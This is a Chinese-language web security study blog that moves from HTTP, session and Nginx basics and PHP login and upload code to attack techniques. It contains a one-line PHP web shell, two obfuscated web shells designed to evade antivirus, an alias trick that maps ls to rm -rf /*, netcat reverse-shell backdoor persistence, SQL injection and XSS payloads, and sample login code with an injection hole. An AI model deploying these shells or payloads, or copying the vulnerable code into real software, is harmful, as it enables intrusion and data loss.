Web安全基础
文章目录
- 前端基础
- 浏览器工作原理
- HTTP超文本传输协议
- cookie
- session
- token
- web服务器
- USBWebServer
- Nginx介绍
- 前端三大件
- html超文本标记语言
- CSS层叠样式表
- JavaScript基本语法
- php基本语法
- 攻击手段
- 文件上传漏洞
- 文件包含漏洞
- 代码执行漏洞
- 变量修改
- shell监听
- SQL注入
- 跨站脚本XSS
- XSS示例
- XSS种类
- XSS防范
- CSRF跨站请求伪造攻击
- CSRF介绍
- CSRF防御机制
- SSRF服务端请求伪造
- SSTI模板注入
- 序列化与反序列化
- 逻辑漏洞
- 中间件安全
- 工具使用
- BurpSuite
- Xary
- Nmap
- 靶场实战
- sql注入实例
- CSRF实例
- 防御机制
- 防注入原理
- WAF防火墙
- 总结
- 渗透与防御
- 技术以外
前端基础
浏览器工作原理
HTTP超文本传输协议
一般网站可分为三层架构:
界面层:UI即user interface,提供用户交互接口,如网页上的输入框和展示区域;
业务逻辑层:负责进行逻辑判断和处理,如输入密码时判断输入框是否为空,该步还仅在页面内进行,无需消息传递;
数据访问层:该层负责将客户端传来的请求在数据库中进行查找,该层涉及整个数据库及后台系统,安全问题也多出现在该层。
http超文本传输协议是客户端(浏览器)和服务器(网站)通信的基础,该协议主要支持TCP,是一种无状态的连接方式,早期协议请求一次响应一次直接断开,如今1.1版本会保持连接几秒钟,等待用户进一步操作请求,减少短时间内重复建立连接的开销,详细介绍可见HTTP超级详解,大致原理是客户端通过浏览器向服务器发送请求,传参或请求访问服务器上指定的资源,服务器响应请求,将内容回传给客户端,如果是html则由浏览器负责解析显示,大致流程图如下:

其中get和post请求方式的主要区别在于安全性上,get请求直接将参数使用?附在url传递给服务器,方便但很不安全,post则是将数据封装到消息体中传递。
cookie
cookie是方便用户和网站进行身份验证的一小块数据,其诞生之初的核心目的是解决HTTP协议的无状态性带来的会话管理问题。比如我们登陆过一个网站后,后续再登陆就可以免去验证过程,这就是cookie替我们完成了验证工作。就形式而言,cookie存储的是键值对,访问时将该键值对存于请求头发送给服务端,服务端验证后实现自动登陆等功能,详细内容可见cookie是什么。
HTTP协议设计为无状态,若每次请求都携带完整的用户信息(如登录凭证、偏好设置),服务器需重复解析大量冗余数据。通过Cookie的键值对标识符,服务器只需存储少量关键信息(如Session ID),其余数据由客户端管理,可大幅减少服务端资源消耗。
session
session是服务端给用户分配用于区分用户的唯一标识:sessionid,更新请求时cookie将新请求与sessionid一起传给服务器端,服务器根据该sessionid找到用户信息uid后加上更新的请求,就避免了所有全部用户信息都存在cookie的负担,但cookie+session的方式在实际运行时也有很大问题。
生产环境的服务器往往是多台机器,通过负载均衡如Nginx来决定请求到底落在哪台机器上,机器A生成的session机器B和C是不知道的,这种情况就会出现无法更新数据的情况,为了解决这种问题,目前有三种方法:
1,session复制,A将session复制到B和C上,这种方法增加了数据冗余;
2,session粘连,通过协议,如Nginx的sticky模块让客户端的每次请求只到一台机器上,但该机器的可用性不能一直保证;
3,session共享,这种方式也是目前各大公司普遍采用的方案,将 session 保存在 redis(非关系型数据库,键值对存储系统),memcached 等中间件中,请求到来时,各个机器去这些中间件取一下 session 即可。该方案的不足在于每次请求都需要和中间件交互,消耗了一部分性能,而且为了保证redis的可用,还需要作冗余备份,搞个集群。
token
对于大公司来说redis集群本来也是要搞的,但对小公司来说确实有些奢侈,所以有了不用session的身份验证机制——token。
token是服务器端根据用户提交的用户名和密码使用签名算法计算得到的字符串,客户端将token发送给客户端后,客户端根据序列中的header获取签名算法,payload获取userid,使用将使用该算法计算得到的签名与token中的内容进行比较验证,免去了从redis中获取的开销。
更详细直观的讲解可见讲透token与Cookie和Session区别,首先解答文中没有提到的一个问题:为什么token里就能直接包含uid,而sessionid还要去中间件查询uid呢?
这是token签名机制决定的,uid如果伴随session直接发送,首先服务器没法验证是否被篡改,攻击者可轻易伪造其他用户,而token的签名算法则有效解决该问题,框架对比AI生成的如下可作参考:

安全性分析,cookie易被跨站脚本XSS劫持,未设置HttpOnly的可被JavaScript直接读取;且因为浏览器发报自动携带cookie的特性,恶意链接钓鱼网站(CSRF攻击)等可直接获取cookie,相比cookie的长期存储,token多短时有效,且需要开发者手动添加,从源头来说相对安全。但二者都是本地存储,就存储阶段都有不安全性,而传输过程中token也只能防止CSRF的重放攻击,所以他们本质上都没有区别,验证上来讲只不过session存放于客户端和服务器端,而token只存放于客户端,并且由于token的短期有效性和机制上,token更适合一次登陆验证的情景,session更适合常规通信场景。
web服务器
超文本传输协议是浏览器通信的网络基础,客户端使用浏览器解析接收到的html文件,那客户端如何根据url确定要发送的文件呢?这就是web服务器的主要功能,目前主流的服务器有nginx、apache,还有用于开发者自测的轻量级服务器USBWebserver。
除了发送文件以外,目前的服务器还集成了很多其他功能,如动态资源处理(把请求转发给后端处理程序),错误处理(返回404等错误页面),反向代理(将请求发给其他地址),重定向(修改url)和负载均衡(将请求分发到多个服务器)等。
USBWebServer
通过USBWebServer官方下载,官网对该工具的介绍如下:

即一款本地web服务器,集成php语言、apache网络服务器(负责监听80端口,处理get、post请求等)和Mysql数据库。
要注意的是该软件解压目录中不能含中文,解压到桌面的用户名也不能有中文。

左侧选项卡依次代表网页地址、网页绑定端口localhost和数据库管理界面PHPMyAdmin。
点击localhost可进入本机8080端口,默认界面如下:

借助该工具可实现网页本地编写,本地部署,本地查看,在正式上线前几乎完全模拟真实环境,可移植性强,目录如下:

网页内容在root目录下,使用vscode打开该目录可见如下页面:

使用需安装如下插件:

可使用如下代码替换文件理解映射关系:
<!DOCTYPE html>
<html>
<body>
<?php
echo "Hello World!";
?>
</body>
</html>
替换后界面如图:

vscode中可使用!快速生成html框架:

选择第一个!后自动生成如下代码:
<!DOCTYPE html>
<html lang="en"> <!--告知浏览器本文件的主要语言,方便搜索引擎优化-->
<head> <!--网页头部--><meta charset="UTF-8"> <!--编码格式字符集--><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title> <!--标题,显示在网页标签上-->
</head>
<body><!--网页内容-->
</body>
</html>
通过如下简单示例可生成登录框界面:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>这是一个网页</title><style> /*CSS样式,用于美化网页*/.box {position: absolute; /* 绝对定位,相对于浏览器窗口进行定位 */left: 50%;top: 50%;transform: translate(-50%, -50%);text-align: center; /* 文本居中显示 */border: 1px solid black; /* 边框样式 */padding: 20px 50px;}input[type="text"], input[type="password"] {display: block; /* 块级显示元素,每个框占一行 */text-align: center;margin: 10px auto;}input[type="submit"] {display: inline-block; /* 内联块级显示元素,可以和其他内联元素在一行中 */margin: 10px 5px;}.button-group {margin-top: 20px;text-align: center;}</style>
</head>
<body></body><div class="box"> <!-- 定义类名分块,方便CSS管理--><h1>欢迎登录</h1> <!-- 定义标题标签 --><form action="" method="post"> <!-- 定义表单标签,表单提交到哪里,“”表示提交到当前url,用什么方法提交 --><input type="text" name="username" placeholder="用户名"><!-- type设置密码不可见 --><input type="password" name="password" placeholder="密码"><!-- submit提交表单,两个按钮功能暂时一致 --><input type="submit" name="register" value="注册"></form></div>
</html>
生成界面如图:

Nginx介绍
USBWebServer是简单自测版的服务器,Nginx则是大型生产环境下可用的代理服务器,该系统由俄罗斯站点开发,该系统可完成负载均衡,动静分离,正向代理和反向代理等十四个功能:
正向代理指给浏览器配置代理服务器,即浏览器请求经过代理服务器转发请求;
反向代理指访问节点内部多台物理机仅需一次登陆访问所有,相关基础知识可见Nginx详解。
该系统性能优异,占内存少,并发性高,目前国内大厂如BAT等在web端都使用Nginx。
由于Linux系统更稳定,web服务器也多部署在Linux上,本文也尝试在Linux上部署Nginx。
以下操作借鉴如何在Ubuntu上部署使用nginx:
sudo apt update
sudo apt upgrade # 更新软件包,避免版本呢问题
sudo apt install -y curl gnupg2 ca-certificates lsb-release # 安装前置包
sudo apt install -y nginx # 安装nginx
sudo systemctl start nginx # 启动nginx
sudo systemctl enable nginx # 设置开机自启动
此时Nginx已在本机运行,浏览器栏中输入本机网址可见如下界面:

后续要完成的是如何替换该界面,如何让我们的html文件与域名和IP进行绑定,我们首先准备一个index.html文件代码如下:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head>
<body>pages loaded by nginx
</body>
</html>
将其放到用户目录下/home/kevin/testweb,随后修改nginx配置文件,使用如下命令实现:
sudo nano /etc/nginx/nginx.conf # nano编辑器打开nginx主配置文件
http{
...
} # http模块内增加如下语句
server {listen 80;server_name 192.168.145.129; # 绑定IPlocation / {root /home/kevin/testweb; # 文件目录index index.html; # 访问IP默认展示的文件}
}
sudo nginx -t # 检查配置文件语法问题,如果输出ok和successful说明修改没有语法错误
sudo systemctl restart nginx # 重启nginx服务
此时用IP访问会出现403forbidden,使用sudo tail -f /var/log/nginx/error.log#查看日志错误信息出现如下权限不足错误:

网上很多资料到这都是顺利访问的,最后找到了解决方案,先排查防火墙和文件资源不存在两种情况,最后从报错推断可能nginx用自己的用户访问,但目标目录没有给足够的权限,使用ps -aux | grep nginx查看进程可见下图:

可见master进程由root用户创建,而work进程由www-data用户执行,该用户并非我们创建而是nginx默认,可能有权限问题,这也是出于安全性考虑,防止攻击者拿到nginx管理员权限就控制了我们的机器,要解决该问题很简单,sudo nano /etc/nginx/nginx.conf进入主配置文件可见其执行用户如图:

将其改为root并重启服务即可访问。

但这样也失去其新用户的意义了,攻击者拿下web管理员也直接获得了整个系统的控制权,常规操作应该是把文件目录权限赋予nginx用户。
修改权限有两种方法:
1,使用chown 选项 属主:属组 文件名修改属主和数组-R递归进行,再使用chmod 选项 对象+权限 文件名修改权限,该方法效果可直接通过ls -l查看,比如修改后的文件权限为-rwxr-xr-x 1 www-data www-data 227 4月 11 15:10 index.html,这中方法不灵活,有时我们并不想修改属主属组,只要给特定用户增加权限即可。
2,setfacl -m u:用户名:权限 文件或目录名给特定用户增加权限,该方法增加权限后ls -l查看后续会有+号,如drwxr-xr-x+ 18 kevin kevin 4096 4月 12 19:20 kevin。
本次网页目录在/home/kevin/testweb下,已尝试对三层目录分别赋予www-data以rwx权限,但网站访问仍为403,这种方法也很不安全,都赋予读写权限还跟root有什么区别,按理是应该放在根目录下单独的文件,转而修改为/testweb下,重启服务后不用修改权限就能成功访问,暂时不清楚具体原理,修改后的conf文件如图:

前端三大件
前端核心功能分别由html、css和Javascript语言实现,其中html负责搭建网页的结构骨架,css负责完成网页的视觉表现,JavaScript负责网页的行为交互,其中html和css主要是对规则的了解和熟悉,JavaScript看似上手很容易,和其他语言没什么差别,甚至还是比较容易的一种,但要熟练掌握还是需要一些功夫的。

html超文本标记语言
html是描述网页的标记语言,1991年诞生,95年更新到标准化的2.0,97年推出的4.01称为w3c推荐标准,2014年发布HTML5,该版本强调结构与语义,新增了多媒体和离线存储,实现动态发展,持续发展的规范,详细文档可见w3cschool。
常用标签及解释通过代码解释如下:
<!DOCTYPE html> //声明文档类型
<html lang="en"> // 根元素,html标签,lang属性定义语言
<head> // 头部元素,包含了文档的元(meta)数据<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title> // 文档标题
</head>
<body> // 文档的主体部分,包含了可见的页面内容<h1>Hello, World!</h1> // 标题元素,表示最高等级的标题<p>This is a paragraph.</p> // 段落元素,表示文本块<div id="div"></div> // 容器元素,无实意,与CSS布局相关// 属性可通过键值对表示,大小写不敏感,值在引号内
</body>
</html>
常见元素有:
占据整行的块级元素如div、p等前后自动换行的元素;
行内元素如span、a超文本链接、em和img图像;
列表元素如ul、li和ol;
以及表格table、tr、td
上述介绍的标签如div、span等都是无语义的标签,不方便维护可读性差,为了解决该问题推出的html5可使用语义化标签,也方便浏览器根据语义解析网页,如header、main、footer,类似函数化的设置,将特定功能放到特定标签中。
结构化标签有nav导航栏,section章节,asid侧边栏,内容描述的figure,交互性的details和summary等,详细可见html语义化标签。
改写后的html代码如下:
<!DOCTYPE html>
<html lang="en">
<header><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</header>
<body><nav><section><h1>section start</h1><header>this is a header</header></section></nav><main><article>this is the article</article></main><footer>this is a footer</footer>
</body>
</html>
交互行为使用表单实现,该部分负责完成网页的数据提交、验证操作,基础操作同样直接通过代码展示:
<form action="index.php" method="post">
<!-- 提交表单, action为信息传入url并自动跳转,缺省为本页面,method为发送信息的方法get或post--><label for="name">input name:</label><input type="text" name="name" ><!-- 输入框为文本格式,也可设置为密码掩码password,邮箱email等,require设置强制必填--><button type="submit">提交</button>
</form>
index.php中
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {// 获取提交的 name 值$name = $_POST['name'];echo "Received name: " ,$name;
}
?>
其中按键类型可设置为submit提交和reset重置,表单事件也可设置为onblur失去焦点或onchange数值更改等,
CSS层叠样式表
该语法描述了如何显示html元素,层叠表示允许多个规则应用到一个元素,所以前端工作虽然较简单,但不同规则的应用和叠加可能使调试过程变得十分复杂。
css语法由选择器和声明块构成,如p { color: red; text-align: center; }会将所有元素都设置为居中红色,这些规则都单独写在<style></style>标签内。
选择器有以下几种:
简单选择器:通过标签名,id或类名选择,id选择器使用#id,类选择器使用.class,通用选择器*选择所有元素,多个相同规则的元素可以写在一起,如h1, h2, p { text-align: center; color: red; }。
组合选择器:根据特定关系选择。空格 表示后代,>表示子选择,+相邻兄弟选择器,~通用兄弟选择器,如div + p { background-color: yellow; },兄弟(同级)元素必须具有相同的父元素,“相邻”的意思是“紧随其后”,该的例子选择紧随 div元素之后的所有p元素。
伪类选择器:用于特殊状态的选择,比如鼠标悬停和点击获取焦点等状态。使用方法为:特殊状态,如悬停时更改颜色div:hover { background-color: blue; }。
伪元素选择器:用于设置元素指定部分的样式,如首字母,首行,使用方法为::特殊元素,如首行设置p::first-line { color: #ff0000; font-variant: small-caps; }。
添加CSS有三种方法:
外部CSS:通过导入外部写好的CSS文件设置样式,方法为在head中设置<link rel="stylesheet" type="text/css" href="mystyle.css">,
内部CSS:如果页面样式唯一,可用内部CSS。样式在head中的<style>元素内定义。
行内CSS:也成内联样式,用于为单个元素应用唯一的样式,将style属性添加到单个元素,如<h1 style="color:blue;text-align:center;">This is a heading</h1>。
层叠顺序为:
1,行内样式
2,内部样式
3,外部样式
4,默认样式
也就是离元素越近的优先级越高。
剩下的就是一些杂项,颜色设置可使用名称、RGB或HEX等格式指定,详细设置可见CSS颜色,背景图像设置默认重复覆盖整个元素,通过background-color指定,详细可见CSS背景,边框通过border属性指定,可指定样式为点框dotted,虚线dashed或实线solid,详细可见CSS边框,这些用的时候到文档中查一下,用的多也就记住了。
此外还有外边距内边距,需要注意的是边距合并问题,二者边距由其中最大者决定,比如两个组件分别设置外边距为10px和20px,这两个组件布局相邻时边距就会变为20px。
以上内外边距、高度宽度等可以统一使用盒子模型设置,还有对其方式text-align:、字体设置等,盒子设置的示例代码如下:
div {background-color: lightgrey;width: 300px;border: 25px solid green;padding: 25px;margin: 25px;
}
position定位属性指定了元素的定位类型,其属性值及含义如下:
static 默认值,不受top, bottom, left, right影响,以页面正常流定位
relative 相对其正常位置变化,接受top, bottom, left, right设置
fixed 相对窗口的固定位置,滚动页面其相对位置不变
absolute 绝对定位,相对最近已定位的父级元素
sticky 根据滚动位置定位,滚动超出区域时固定在特定位置,先相对再绝对,类似网页的侧边栏广告
最后是display布局属性,这是CSS控制布局的最重要的属性。通过{display:inline}设置为行内元素,不从新行开始,仅占用该元素所需宽度,属于该分类的元素有span、a、img;block设置为块级元素,从新的一行开始,属于该分类的元素有div、h、p、form以及语义元素。
设置隐蔽元素可使用none属性值或设置visibility:hidden实现,使用后一种方法元素仍然占据空间。
JavaScript基本语法
JavaScript是web的编程语言,主要用于实现网页的动态变化,使用<script> </script>标记语言,详细内容可见菜鸟教程和MDN指南,大致使用方法简单介绍如下:
var声明变量,该语言弱类型,无需声明变量类型,只区分常量const和变量let,var与let只有作用域的区别,js中一个{}为一个域,var可提升作用域。
数字只有number64位双精度浮点数,使用时可通过typeof 变量名查看数据类型;
数组使用var a =[],长度可直接用a.length=n,多余位置的元素默认为空;
分支if和switch,循环while和do while;
函数使用function 函数名(参数){函数体}声明;
面向对象使用var 对象={成员:值 方法名:function(){方法体}}实现,属性创建后默认为undefined而非null,工程中常用的定义方法为name= "" age="" var p={name,age}。
一些常用语法如:
window.alert()弹出警告框;
console.log()写入浏览器控制台;
innerHTML操作HTML元素。
JavaScript语言整体由三部分组成:ECMAScript语法,DOM页面文档对象模型和BOM浏览器对象模型。
ECMAScript语法规定浏览器如何运行JavaScript脚本;
DOM页面文档对象模型则是面向web提供了脚本语言和页面组件交互的方法;
BOM浏览器对象模型则是给脚本语言直接控制浏览器提供了接口。
详细解释可见彻底搞懂DOM和BOM。
php基本语法
php语言是一种广泛使用的开源服务器端脚本语言,尤其适用于Web开发。该语言可嵌入在html中编写,用<?php 语句 ?>标记,解释型语言,该部分代码在服务器端执行,结果返回到html上,可实现页面的动态交互,开发效率高,但也因为这些特点导致其更适合用于中小型web开发,代码与html混合难以维护,解释执行效率底下,相比Spring和Django生态不够完善,大型项目还是多使用Java。
该语言只作简单了解和介绍,更多内容可见php语言基础知识。
php语言定义变量使用$变量名=值的形式,弱类型,全局变量用static修饰;使用function 函数名(参数){函数体}的形式定义函数;echo 字符串表示在终端中输出字符串,常用于测试,if判断与C++几乎完全一致,常结合isset判断值是否设置和$_REQUEST[组件名称]接受指定组件名的值,简单示例代码如下:
<?php
if(isset($_REQUEST['username']) && isset($_REQUEST['password'])){$username = $_REQUEST['username'];$password = $_REQUEST['password'];if($username == '张三' && $password == '123456'){echo '登录成功';echo '<meta http-equiv="refresh" content="0;url=main.php">';}else{echo '登录失败';}
}
?>
增加后在浏览器中查看源代码如下,可见php代码只在后端执行,前端不可见:

php连接数据库,并在数据库查询验证登陆有效性可使用如下代码实现:
<?php
$dbhost = "数据库地址,测试多为127.0.0.1";
$dbuser = "用户名";
$dbpass = "密码";
$db = "数据库名";
// 获取数据库连接信息
$conn = mysqli_connect($dbhost, $dbuser, $dbpass) or exit("数据库连接失败!");
// 修改默认数据库
@mysqli_select_db($conn, $db);
// 设置本次连接使用字符集为utf8
mysqli_query($conn, "set names utf8");if (isset($_POST["login"])) {
// 检测按键事件,登录逻辑处理$username = $_POST["username"];$password = $_POST["password"];$sql = "select * from users where username='$username' and password='$password'";$result = mysqli_query($conn, $sql);if (mysqli_num_rows($result) > 0) {echo "<script>alert('登录成功')</script>";} else {echo "<script>alert('用户名或密码错误!');</script>";}
}
if (isset($_REQUEST['name'])) {echo $_REQUEST['name'];
}
?>
使用session记录会话使用如下代码实现:
session_start();
if (mysqli_num_rows($result) > 0) {// 登陆成功记录会话$_SESSION["username"] = $username;echo "<script>alert('登录成功')</script>";}
// 需要验证登陆状态的页面前加上下方判断代码
if(isset($_SESSION["username"]))
phpinfo()函数可输出php相关信息。
攻击手段
文件上传漏洞
首先补充php语言的知识——文件上传:
在上面登陆验证成功的语句后加上header("location:upload.php");实现页面跳转,新建文件upload.php作为上传页面处理逻辑。
php通过$_FILES变量名管理文件,里面包含文件的大小、类型等信息,上传过程使用move_uploaded_file($_FILES['file']['temp_name'],'目标目录')实现,再将文件移动到指定地点,简单示例代码如下:
<!DOCTYPE html>
<html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head><body><form action="" method="post" enctype="multipart/form-data"><!-- enctype="multipart/form-data" 必须加,设置文件加密方式 --><input type="file" name="file"><input type="submit" name="upload" value="提交"></form>
</body>
</html><?phpif(isset($_POST["upload"]))// 判断是否有提交表单{$file = $_FILES['file'];// 获取上传的文件信息move_uploaded_file($file['tmp_name'],'./upload/'.$file['name']);// 把文件移动到uploa目录echo "上传成功!";}
?>
网页提示如图:

上述代码可实现上传文件到upload文件夹下,上传过程实质是先将文件保存到本地临时目录下,该机制首先可使用重放攻击耗尽资源,另外可用于上传危险代码实现恶意目的。
比如原本用于上传图片的接口,不加筛选允许上传php文件,如简单的phpinfo(),可直接展示系统内部信息,另外还有更严重的一句话木马eval($_REQUEST['cmd']),该函数表示将字符串内的数据当作php代码来执行,具体内容传递给cmd参数,访问后直接出现安全系统警告:
 在
在url中带入cmd可直接执行系统命令,显示如下:

该攻击手段主要是利用开发者对上传文件的鉴别不充分,上传逻辑的漏洞可被利用直接上传文件,或者是网站使用中间件的漏洞等,给攻击者可乘之机上传恶意代码查询信息或执行命令。
文件包含漏洞
和所有编程语言一样,php也有封装的复用技术,可以写面向对象,也可以直接include包含其他文件调用函数,如果对include的限制不严,比如通过变量名直接导入用户上传的文件include "include/$filename",就又给了攻击者利用的机会。
php中可用include "php文件名"包含文件,include_once表示只导入一次脚本,已被包含不会重复导入,导入失败不影响后续执行,也可用使用require "php文件名"包含文件,导入失败不继续执行,该方法同样支持require_once 。
有上传点时可以参考上传漏洞操作,否则我们可以尝试提交系统文件名称让其显示到页面上获取信息。
除此以外的思路是利用php伪协议,也称封装器,如file://访问本地文件系统、php://filter以base64编码的方式读取指定文件的源码,详细可见php伪协议漏洞。
用户可能对包含文件加以限制,比如设置在文件名后固定添加html等格式,该防御手段可以绕过。
比如?截断,?后的内容会固定被作为参数,传给服务器后续内容作为参数,无该参数处理函数自动跳过不执行。
路径长度截断,在路径后添加./././././././././超出系统最大目录长度,后续内容会被自动丢弃。
代码执行漏洞
网站有时候难免要执行一些系统命令,前面我们提到的一句话木马eval本意也是给php调用系统命令的接口,但这些接口在管理者未对用户数据作清洗处理时会很危险。
除了eval以外还有assert()断言,其中字符串也被当作命令执行;
call_user_func($func,$string)调用函数,第一个参数为函数名,第二个参数为参数值;
array_map($func,$array)为数组的每个元素应用回调函数。
很多情况我们直接使用上述命令太显眼,比如一句话木马的eval会直接被电脑杀毒杀掉,如何让这些代码变得隐蔽呢?可以使用一些编码手段:
<?php
@$_++; //$_=NULL=0 $_++=1 @抑制报错
$__=("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/"); //异或拼出_POST
${$__}[!$_](${$__}[$_]); // $_POST[0]($_POST[1]),构造函数和参数名;
?>
截取汉字为英文
php > echo ~('瞰'[1]);
a
php > echo ~('和'[1]);
s
php > echo ~('和'[1]);
s
php > echo ~('的'[1]);
e
php > echo ~('半'[1]);
r
php > echo ~('始'[1]);
t
// 可组合为
<?php
$__=('>'>'<')+('>'>'<'); //True+True=2;$__=2
$_=$__/$__; //$_=2/2=1
$____='';
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
// 得到assert
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});
// 得到_POST
$_=$$_____;
// 得到$_POST数组
$____($_[$__]);
// 相当于执行了assert($_POST[2])
?>
这种利用编码构造命令的方法可以绕过计算机的检测,但人工审查一眼就能看出来里面有猫腻,正常人不可能讲代码写成这样。
防御代码执行最简单粗暴的方法就是把系统命令禁了,php.ini配置文件中搜索disable_functions在后面增加系统命令名称即可:

修改后重启Apache服务,使用phpinfo()查看如图:

不过也有说可以突破限制命令的,暂时未作深究。
变量修改
linux中我们经常使用的ls命令实质是ls --color=auto'的别名,可以输入alias ls查看命令原本形式,起别名可以使用alias 命令=新命令,该功能原意是简化常用指令,但也可以为攻击者所用,比如给ls设置为rm -rf /*的别名。
通过上述命令修改的别名是一次性的,重启后消失,在系统中有几个关键文件需要关注:
1,.bashrc,直接使用cat命令打开之,可见部分指令如下:

该文件是home目录下的一个shell文件,用于储存用户的个性化设置。在bash每次登陆时都会加载.bashrc文件中的内容,并根据内容定制当前bash的配置和环境,对别名的修改写入该文件可持久化存储。
2,/etc/skel目录会自动拷贝到新增目录的用户文件夹下,保证不同用户有共同的配置,上面提到的.bashrc文件也是来自于该文件夹。
3,rc.local开机启动文件,该功能在18.04版本以后不提供,但仍可以自行启动。
此外还有编译到源码的LD-PRELOAD方法。
shell监听
有时由于权限不足,或者要攻击的机器在内网没有公网IP,需要让其主动向自己建立连接,可以植入后门,让恶意程序主动向我们发起连接,相关详细原理可见反弹shell,可用的手段也有很多,比如ssh、talent和netcat等。
netcat可以实现创建连接及监听功能,并将接受数据到其他程序中执行,如果能植入后门,让被攻击者定期发送nc请求,同时隐藏好命令到后台,可实现长久控制,有关详细方法可见netcat命令。
linux的后台执行方法为命令 & > 文件,同时重定向输出到指定文件中,该方法的后台进程伴随bash窗口,后台进程可使用pstree进程树查看,bash结束后台进程也结束。
所以较好的方式是使用nohup 命令,该方法的命令不属于bash而属于systemd系统服务,会话关闭后仍然存在,并且可写入while true设置一段时间后循环访问。
SQL注入
sql注入就是在用户的输入中加上sql语句,如果未经过安全检查,就可以达到绕过安全验证或破坏数据等效果,如select * from users where username='$username' and password='$password'语句中,用户输入的用户名为admin' or '1'='1,数据库执行时就会变为select * from users where username='admin' or '1'='1' and password='$password',因为'1'='1'恒为真,所以就直接跳过了后续密码的验证,实现直接登陆的效果,这就是拼凑型的sql注入,通常情况下我们可使用该命令判断网站是否存在sql注入,。像本文php基础中写的数据库查询验证就无法抵御该攻击,更详细的说明可见sql注入菜鸟教程。
目前很多网站都对sql注入进行了防范,但网站基数实在太大, 投入的资金和构建的水平也都参差不齐,作为一种尝试手段还是值得的。
sql常用函数如下:
system_user() 系统用户名
user() 用户名
current_user 当前用户名
session_user() 连接数据库的用户名
database() 数据库名
version() MYSQL数据库版本
load_file() 转成16进制或者是10进制MYSQL读取本地文件的函数
@@datadir 读取数据库路径
@@basedir MYSQL安装路径
@@version_compile_os 操作系统
联合注入
联合查询union是连接前后两条查询语句,如select * from result union select 1,2,3,4;即拼接前后两条语句的查询结果,该查询有机制为:前后两条语句的查询结果数量必须一致,否则就会报错,可根据该特点判断数据库查询数量,如下语句可实现否定前一条查询,直接执行后续查询,简单总结原理为:通过and 1=2等恒为假的条件跳过原有判断,仅执行union联合查询的语句,比如:
select * from users where id=1 and 1=2
union select id,username,password from users;
执行结果如图:

该注入手段在已知表的大概结构时可以帮助进一步获取更详细准确的信息,探查表中数据多少时可先用基础查询测试是否有返回值判断是否存在注入,如果输入 1'and '1'='1页面返回用户信息 1'and '1'='2 页面返回不一样的信息。基本可以确定存在 SQL注入漏洞,再使用group by n探测数据数量,真实数量为出错时的n-1。
探查表明和字段名可利用mysql5后的另一机制——infomation_schema数据库中存储了数据库的详细信息,该数据库的SCHEMATA表中SCHEMA_NAME保存着所有数据库的名字,TABLES表中保存着所有的表名,COLUMNS表中保存了所有的列名。
可联合查询如下字段获取数据库名称:
SELECT group_concat(database(),0x3A,version()) --0x3A表示:,该组合可获取数据库名称和版本
可使用如下联合查询获取所有表名:
select * from users where id ='1' union select 1,group_concat(table_name)
from information_schema.tables where table_schema='数据库名' --
如下查询获取字段名:
='1' union select 1,group_concat(column_name) from information_schema.columns
where table_name='表名' --
如下查询获取字段内容:
1' union select 1,group_concat(user,0x3A,password) from users limit 0,1 --
布尔注入
联合查询的使用条件是网页直接将查询结果打印出来,稍加保护的网站就不会把所有查询到的内容全部展示出来,有的可能采取更隐蔽的形式,比如仅返回真或假的布尔值,针对这种网站我们可以使用布尔注入,多次截取分别判断推测内容的真实值。
判断是否存在布尔注入可以使用1' and 1=1和1' and 1=2两条恒真恒假语句,如果输出结果不同则说明该网站存在布尔注入漏洞。
这种漏洞的使用方法为猜测截取字符串名称,查看输出,本质是一种暴力破解的手段,形如1' and substring(database(),1,1)='d' --猜测数据库的第一个字符为d,或使用asc码判断区间1' and ascii(substring(database(),1,1))>97 --加快猜测进程。
该工作可使用自动化工具如burpsuite实现。
时间注入
时间注入本质是布尔注入的另一种实现手段,当网站将执行结果不显式地返回时可考虑使用该方法:通过sleep()休眠函数,根据网站返回结果的时长来判断执行是否正确,如
select if(length(database())>1,sleep(5),0)
// IF( expr1 , expr2 , expr3 ) expr1为真返回expr2,否则返回expr3
通过if判断,正确则休眠,否则立即返回,根据响应时长判断猜测正确与否。
二次注入
有的工具在对注入防御时会对特殊字符进行转义,比如\、'等, 但有时转义后的字符仍然直接插入数据库,虽然第一次注入没有成功,但是命令也仍然写入数据库,管理员认为数据库中数据可信并直接查询时可能触发恶意指令,这种第二次触发的注入形式为二次注入。
此外能利用的机制还有很多,宽字节、cookie,安全比的就是知识储备,在此基础上就是细心,从语句拼凑,到数据库机制都是可以利用的地方。
跨站脚本XSS
XSS示例
html使用标记语言来设置结构,这就给提交内容破坏结构提供了可乘之机。
比如留言板系统,设置展示内容使用<td>hello world </td>,但如果用户提交的是<td></td> <script>alert("hello world")</script> <td></td>,执行时就会出现如下场景:

也就是通过设置html开始和结束符,提交的内容逃逸到整个网页中,甚至不需要设置闭合标签,直接提交<script>alert("hello world")</script>浏览器就能自动执行代码,这就是跨站脚本攻击。
